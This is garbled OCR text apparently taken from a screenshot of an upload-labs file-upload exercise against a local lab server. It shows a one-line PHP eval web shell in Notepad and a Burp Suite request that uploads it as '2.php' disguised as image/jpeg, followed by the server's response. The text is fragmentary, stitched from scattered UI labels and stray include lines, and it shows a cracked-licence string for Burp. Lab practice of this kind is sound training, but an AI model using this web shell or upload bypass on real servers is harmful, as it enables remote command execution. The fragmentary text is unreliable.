 include '../head.php';
include '../menu.php';
le
me
收藏夹
下载
桌面
最近访问的位置
库
视频
名称
修改日期
类型
大小
2.php
2020/8/27 16:14
PHP 文件
1 KB
网站安全狗(APACHE版) V4.0 正式版
18634453
建议立
防护等级
高级
拦截攻击
3次
我的服云
2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['cmd']);?>
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.150.128
Request
Raw Params Headers Hex
POST /up/Pass-10/index.php HTTP/1.1
Host: 192.168.150.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data;
boundary=---------------------------293582696224464
Content-Length: 329
Connection: close
Referer: http://192.168.150.128/up/Pass-10/index.php
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="upload_file"; filename="2.p
hp"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']);?>
-----------------------------293582696224464
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Aug 2020 08:14:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 3495
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/up/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/up/css/index.css">
<link rel="stylesheet" type="text/css" href="/up/css/prism.css">
<body>
<div id="head">
<a href="/up"><img src="/up/img/logo.png"/></a>
<div id="head_menu">
<a href="javascript:show_code()">查看源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
? < + > Type a search term 0 match
3,688 bytes | 7 m